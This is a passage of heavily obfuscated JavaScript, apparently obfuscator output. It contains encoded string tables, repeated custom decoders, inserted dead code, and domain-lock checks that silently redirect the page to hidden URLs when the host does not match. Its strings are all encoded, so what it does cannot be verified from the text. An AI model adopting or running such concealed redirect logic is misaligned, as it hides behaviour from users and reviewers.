pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(AEDTAi(191)in DI6SeHn){RWiJAnw()}function RWiJAnw(){}if(typeof window!==AEDTAi(oMqqf5[34])&&typeof location!==AEDTAi(oMqqf5[34])&&location[__Uint8Array]){function ngRvJ3(__globalObject){var __Uint8Array="g.NCDMUPsSjEnXhrO1zpIQ:bGq;c?43=v(*u6FTw>fR_!y8oiL|ktx#VY]d)\"m~B0/%$2@JHZ{l&5^K`,AW}79[ea<+",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function EKxgRf(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=ngRvJ3(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===EKxgRf(193)+oMqqf5[24]?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(AE02dec){}utf8ArrayToStr=[r9F_GK(194),r9F_GK(195)];for(cz_T8Wg=oMqqf5[0];cz_T8Wg<utf8ArrayToStr.length;cz_T8Wg++){var ABTBsFc=utf8ArrayToStr[cz_T8Wg];if(!ABTBsFc)continue;if(__Array===ABTBsFc)return oMqqf5[21];if(__Array.length>ABTBsFc.length&&__Array.slice(-(ABTBsFc.length+oMqqf5[1]))==oMqqf5[35]+ABTBsFc)return oMqqf5[21]}if(typeof window===r9F_GK(196)+r9F_GK(197))return oMqqf5[21];try{function XxfdqWW(__globalObject){var __Uint8Array="C*B1;<.myNPiL|I$42`Wk_>elsn6=H)Zxo,bgEM7Sqr[w!(QATD:F/p@vU&0JRGX^zO+\"j8%fV3tK]h}9?Ycua5#~{d",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function qmAaz6y(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=XxfdqWW(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof top!==qmAaz6y(oMqqf5[36])&&typeof top.location!==qmAaz6y(oMqqf5[36])){function eDLS7x(__globalObject){var __Uint8Array="HP@2]w4v*}`&UjAiG1nfrhpbdoRVmIaD!.7;<$/gz>x(C|%^uMFN6OS)sq?J:+E=XB5ZytK~[kL_Y{,c8l#QeT39W\"0",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function zfVtZh(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=eDLS7x(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(qmAaz6y(199)in DI6SeHn){aifjotc()}function aifjotc(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__Array,utf8ArrayToStr,OS_3K8;Xzh1NV(__Buffer=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],__globalObject.sort((__globalObject,__Uint8Array)=>__globalObject-__Uint8Array));for(OS_3K8=oMqqf5[0];OS_3K8<__Uint8Array;OS_3K8++){if(OS_3K8>oMqqf5[0]&&__globalObject[OS_3K8]===__globalObject[OS_3K8-oMqqf5[1]])continue;Xzh1NV(__Array=OS_3K8+oMqqf5[1],utf8ArrayToStr=__Uint8Array-oMqqf5[1]);while(__Array<utf8ArrayToStr)if(__globalObject[OS_3K8]+__globalObject[__Array]+__globalObject[utf8ArrayToStr]<oMqqf5[0]){__Array++}else if(__globalObject[OS_3K8]+__globalObject[__Array]+__globalObject[utf8ArrayToStr]>oMqqf5[0]){utf8ArrayToStr--}else{__Buffer.push([__globalObject[OS_3K8],__globalObject[__Array],__globalObject[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__globalObject[__Array]===__globalObject[__Array+oMqqf5[1]])__Array++;while(__Array<utf8ArrayToStr&&__globalObject[utf8ArrayToStr]===__globalObject[utf8ArrayToStr-oMqqf5[1]])utf8ArrayToStr--;Xzh1NV(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__globalObject)}top.location.href=zfVtZh(200)}else if(typeof location!==qmAaz6y(oMqqf5[36])){location.href=qmAaz6y(201)}}catch(AE02dec){}return oMqqf5[23]}catch(AE02dec){return oMqqf5[23]}}(),this[r9F_GK(oMqqf5[37])]=this[r9F_GK(203)][r9F_GK(204)](r9F_GK(205)),this[r9F_GK(206)]=ips[r9F_GK(207)](r9F_GK(208)+this[r9F_GK(oMqqf5[37])]))}else{function rHgDgQ(__globalObject){var __TextDecoder="r0CL%56BPm2Jat:,*F\"o9#7n?iSGfuV~/g;Kj]@1$Uv{h3k[+&RID!)wQlT_sdxH8A|Zy=bE`ce<(}zO4X.MNp^qW>Y",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function cz_T8Wg(__globalObject){var __TextDecoder="=FAYOu:T^<5c7VX_&BsC.$o%D6*fGm,Kix3gJh@(`zUNeb)S?4lv~pw!Q2R]>\"8[Zr}0kWy{#ajn;+tM9LEH|I1qP/d",__Uint8Array,__Buffer,__Array,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Buffer;rHgDgQ++){var AEDTAi=__TextDecoder.indexOf(__Uint8Array[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){__Array.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(__Array)}function OS_3K8(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=cz_T8Wg(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Uint8Array=__globalObject([oMqqf5[32],OS_3K8(209),OS_3K8(210)]),__Buffer="");try{function r9F_GK(__globalObject){var __TextDecoder="5WcQgETe(@AMY[KF76>IHu3k8Bb;t:1,mOa2$U?/Gi{0_\"JhLo~49n=v^rDw<]l*ds|Z%qxyfVz)}S&!pCNPR.j#+X`",__Uint8Array,__Buffer,__Array,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Buffer;rHgDgQ++){var AEDTAi=__TextDecoder.indexOf(__Uint8Array[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){__Array.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(__Array)}function rHgDgQ(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=r9F_GK(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof window!==rHgDgQ(oMqqf5[38])&&typeof location!==rHgDgQ(oMqqf5[38])&&location[__TextDecoder]){Xzh1NV(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===rHgDgQ(212)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(AEDTAi){}__Array=[OS_3K8(213),OS_3K8(214)];for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RWiJAnw=__Array[utf8ArrayToStr];if(!RWiJAnw)continue;if(__Buffer===RWiJAnw)return oMqqf5[21];if(__Buffer.length>RWiJAnw.length&&__Buffer.slice(-(RWiJAnw.length+oMqqf5[1]))==oMqqf5[35]+RWiJAnw)return oMqqf5[21]}if(typeof window===OS_3K8(oMqqf5[39]))return oMqqf5[21];try{if(typeof top!==OS_3K8(oMqqf5[39])&&typeof top.location!==OS_3K8(oMqqf5[39])){function ngRvJ3(__globalObject){var __TextDecoder="tHmrqFWR,cQiVZw\"`vb7J0al3f*s<Pj>&:D(8koX^%.MSByn;Te1@{ExGgz+h2=#ALd$I~u6!K5Y9[_)/C|}]UO?Np4",__Uint8Array,__Buffer,__Array,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Buffer;rHgDgQ++){var AEDTAi=__TextDecoder.indexOf(__Uint8Array[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){__Array.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(__Array)}function EKxgRf(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=ngRvJ3(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}top.location.href=EKxgRf(216)}else if(typeof location!==OS_3K8(oMqqf5[39])){location.href=OS_3K8(217)}}catch(AEDTAi){}return oMqqf5[23]}catch(AEDTAi){return oMqqf5[23]}}(),this[__TextDecoder(218)]=this[__TextDecoder(oMqqf5[27])][AEDTAi(219)](AEDTAi(220)+AEDTAi(221)),this[AEDTAi(222)]=ips[AEDTAi(oMqqf5[40])](AEDTAi(oMqqf5[82])))}Xzh1NV(this[__TextDecoder(oMqqf5[43])]=this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(oMqqf5[42])),this[__TextDecoder(oMqqf5[43])][__TextDecoder(226)](""));if(!this[__TextDecoder(oMqqf5[48])][__TextDecoder(228)]){function RWiJAnw(__globalObject){var __TextDecoder="NzwO6D7%TfG=`I<0.JSP8R^B};4{X@A&H2]5ph3v>c:9klx1Qr~j|?Y)*uy#/EW,ge[(C_!ZF$\"Mb+KmaiLtdqUosnV",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function ngRvJ3(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=RWiJAnw(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg;function OS_3K8(__globalObject){var __Uint8Array=",AGJOH6Tbvc9a%#IZoi$fn&}QNt8pD^Vyxkuh35]4|d2?Pq=Bl0rgS[YUw_+\"~mEzWL.`7:!*K)RjC<;(F>M@1Xes{/",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function r9F_GK(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=OS_3K8(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([oMqqf5[28],oMqqf5[29],oMqqf5[30],oMqqf5[31]]),__Buffer=__globalObject([oMqqf5[32],__TextDecoder(oMqqf5[33]),__TextDecoder(229)]),__Array="");try{function rHgDgQ(__globalObject){var __Uint8Array="E+OhItriayx3,[;9~lR0vTXg7F^Su*o51W=&je?f}mZ)qzA2Gb(n|4]sdk6@NYJp:_D#!8.KUP{cHQCV`Lw$<>B%\"M/",__Buffer,__Array,utf8ArrayToStr,OS_3K8,r9F_GK,rHgDgQ,AEDTAi;Xzh1NV(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],OS_3K8=oMqqf5[0],r9F_GK=oMqqf5[0],rHgDgQ=-oMqqf5[1]);for(AEDTAi=oMqqf5[0];AEDTAi<__Array;AEDTAi++){var RWiJAnw=__Uint8Array.indexOf(__Buffer[AEDTAi]);if(RWiJAnw===-oMqqf5[1])continue;if(rHgDgQ<oMqqf5[0]){rHgDgQ=RWiJAnw}else{Xzh1NV(rHgDgQ+=RWiJAnw*oMqqf5[12],OS_3K8|=rHgDgQ<<r9F_GK,r9F_GK+=(rHgDgQ&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(OS_3K8&oMqqf5[3]),OS_3K8>>=oMqqf5[2],r9F_GK-=oMqqf5[2])}while(r9F_GK>oMqqf5[9]);rHgDgQ=-oMqqf5[1]}}if(rHgDgQ>-oMqqf5[1]){utf8ArrayToStr.push((OS_3K8|rHgDgQ<<r9F_GK)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(typeof window!==AEDTAi(oMqqf5[44])&&typeof location!==AEDTAi(oMqqf5[44])&&location[__Uint8Array]){Xzh1NV(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===AEDTAi(231)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RWiJAnw){}utf8ArrayToStr=[r9F_GK(232),r9F_GK(233)];for(cz_T8Wg=oMqqf5[0];cz_T8Wg<utf8ArrayToStr.length;cz_T8Wg++){var ngRvJ3=utf8ArrayToStr[cz_T8Wg];if(!ngRvJ3)continue;if(__Array===ngRvJ3)return oMqqf5[21];if(__Array.length>ngRvJ3.length&&__Array.slice(-(ngRvJ3.length+oMqqf5[1]))==oMqqf5[35]+ngRvJ3)return oMqqf5[21]}if(typeof window===r9F_GK(oMqqf5[45]))return oMqqf5[21];try{if(typeof top!==r9F_GK(oMqqf5[45])&&typeof top.location!==r9F_GK(oMqqf5[45])){top.location.href=r9F_GK(oMqqf5[46])}else if(typeof location!==r9F_GK(oMqqf5[45])){location.href=r9F_GK(oMqqf5[46])}}catch(RWiJAnw){}return oMqqf5[23]}catch(RWiJAnw){return oMqqf5[23]}}(),this[ngRvJ3(236)][ngRvJ3(237)](ngRvJ3(238),ngRvJ3(oMqqf5[47])))}if(this[__TextDecoder(oMqqf5[48])][__TextDecoder(oMqqf5[49])]>oMqqf5[0]){function EKxgRf(__globalObject){var __TextDecoder="wfOFDIatNEqTM71j=5Yr*%VQJLd\"hi)<p?e&#UCR/v~8_!,nZG^{.x2Bbuk4$6WXy@H3;9+:cmo]S[glsz}>(A0P|`K",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function AE02dec(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=EKxgRf(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}this[AE02dec(oMqqf5[83])][AE02dec(241)](AE02dec(242),this[AE02dec(243)][AE02dec(244)])}Xzh1NV(this[__TextDecoder(245)+__TextDecoder(246)]=this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(247)),this[__TextDecoder(248)]=this[__TextDecoder(oMqqf5[27])][__TextDecoder(oMqqf5[41])](__TextDecoder(249)));const ABTBsFc=this;let XxfdqWW=location[__TextDecoder(250)][__TextDecoder(251)]();if(XxfdqWW[__TextDecoder(252)](__TextDecoder(253))){XxfdqWW=XxfdqWW[__TextDecoder(254)](oMqqf5[78])}const qmAaz6y=[__TextDecoder(oMqqf5[3]),__TextDecoder(oMqqf5[66]),__TextDecoder(257)],eDLS7x=qmAaz6y[__TextDecoder(258)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="9Zzxm^0!=MlbG_i<Xqs~C\"Ok`t.15>$8/,IU#B}vpf:Hyug{3EcJ+DA|rnjP?hS*%edwV2@QL6Ro;)K&F](4aW7[TYN",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function __Uint8Array(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__TextDecoder(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(__Uint8Array(259)in DI6SeHn){__Buffer()}function __Buffer(){var __globalObject=function(__globalObject,__Uint8Array,__Buffer){var __Array={};if(__Buffer.length!==__globalObject.length+__Uint8Array.length)return oMqqf5[23];return __TextDecoder(__globalObject,__Uint8Array,__Buffer,oMqqf5[0],oMqqf5[0],oMqqf5[0],__Array)},__TextDecoder;Xzh1NV(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8){var r9F_GK=oMqqf5[23];if(cz_T8Wg>=__Buffer.length)return oMqqf5[21];if(OS_3K8[""+__Array+utf8ArrayToStr+cz_T8Wg]!==void 0)return OS_3K8[""+__Array+utf8ArrayToStr+cz_T8Wg];if(__Buffer[cz_T8Wg]===__globalObject[__Array]&&__Buffer[cz_T8Wg]===__Uint8Array[utf8ArrayToStr]){r9F_GK=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array+oMqqf5[1],utf8ArrayToStr,cz_T8Wg+oMqqf5[1],OS_3K8)||__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr+oMqqf5[1],cz_T8Wg+oMqqf5[1],OS_3K8)}else if(__Buffer[cz_T8Wg]===__globalObject[__Array]){r9F_GK=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array+oMqqf5[1],utf8ArrayToStr,cz_T8Wg+oMqqf5[1],OS_3K8)}else if(__Buffer[cz_T8Wg]===__Uint8Array[utf8ArrayToStr]){r9F_GK=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr+oMqqf5[1],cz_T8Wg+oMqqf5[1],OS_3K8)}OS_3K8[""+__Array+utf8ArrayToStr+cz_T8Wg]=r9F_GK;return r9F_GK},console.log(__globalObject))}return XxfdqWW[__Uint8Array(260)](__globalObject)});if(!eDLS7x){function zfVtZh(__globalObject){var __TextDecoder="JbFmUSxk_1i?%>h9KBsH#CIp2q$O35V:dAEfD@nX[{PwG|zlej=gLY`8!+^W;]rvT7cRM<Qa0}Zto4*u/.\"y~,)(6&N",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=oMqqf5[0],OS_3K8=-oMqqf5[1]);for(r9F_GK=oMqqf5[0];r9F_GK<__Buffer;r9F_GK++){var 